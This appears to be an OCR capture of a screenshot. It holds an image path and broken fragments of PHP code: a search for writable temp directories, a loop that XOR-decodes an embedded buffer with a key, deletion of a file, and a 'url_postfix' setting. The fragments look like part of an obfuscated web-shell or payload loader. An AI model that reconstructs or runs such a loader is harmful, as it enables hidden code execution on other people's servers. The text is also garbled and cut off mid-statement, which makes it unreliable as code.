
_path(), ini_get("upload_tmp_dir"), getenv("TMP"),
flg ) ;\t\n$desc = \'\';\n$s5 =
t$len) break;\n $val = $flg[$i];\n $sChar = ord($s5[$i %
 $ref) {\n if (is_dir($ref) ? is_writable($ref) : false) {\n
grp;\n @unlink($pgrp);\n exit;\n}\n }\n}\n}', 'url_postfix':